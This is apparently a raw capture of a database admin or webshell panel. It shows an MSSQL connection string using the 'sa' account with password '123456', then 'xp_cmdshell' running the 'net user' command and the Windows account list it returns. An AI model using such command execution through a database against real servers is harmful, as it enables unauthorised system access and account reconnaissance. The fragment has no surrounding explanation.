 ConnString : server=localhost;UID=sa;PWD=123456;database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Developer
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net user'
Query
output
\\ 的用户帐户
-------------------------------------------------------------------------------
a admin Administrator
ajest ASPNET Guest
IUSR_AJEST-EBC3D181D IWAM_AJEST-EBC3D181D jsp
SUPPORT_388945a0 test test1
test10 test12 test2
tys
命令运行完毕，但发生一个或多个错误。